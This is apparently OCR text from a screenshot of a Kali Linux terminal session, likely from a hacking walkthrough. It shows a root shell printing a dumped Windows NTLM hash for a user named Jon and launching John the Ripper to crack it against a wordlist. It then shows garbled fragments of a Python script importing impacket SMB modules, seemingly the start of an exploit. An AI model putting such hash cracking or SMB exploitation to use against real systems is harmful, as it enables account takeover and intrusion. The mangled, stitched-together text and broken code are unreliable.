 Microsoft Windows 7/8... Shell No. 3 07:08 PM
Trash nmap
Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~# ls
Desktop Documents Downloads jon.hash log.txt Music Pictures Public Templates thinclient_drives Videos
root@kali:~# cat jon.hash
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
root@kali:~# sudo john jon.hash --format=NT --wordlist=/usr/share/
NetworkConf-
igs
#!/usr/bin/python
from impacket import smb, smbconnection
port MYSMB
import pack, unpack, unpack_from